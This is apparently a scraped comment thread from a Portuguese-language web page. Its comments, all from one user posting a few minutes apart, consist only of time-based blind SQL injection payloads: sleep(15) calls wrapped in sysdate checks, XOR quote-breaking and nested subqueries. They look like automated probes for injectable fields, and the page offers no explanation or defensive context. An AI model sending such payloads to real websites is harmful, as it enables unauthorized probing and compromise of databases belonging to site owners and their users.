
PtHJfKAk
disse:
05/06/2026 às 14:17
if(now()=sysdate(),sleep(15),0)
PtHJfKAk
disse:
05/06/2026 às 14:19
0’XOR(if(now()=sysdate(),sleep(15),0))XOR’Z
PtHJfKAk
disse:
05/06/2026 às 14:20
0″XOR(if(now()=sysdate(),sleep(15),0))XOR”Z
PtHJfKAk
disse:
05/06/2026 às 14:21
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'”+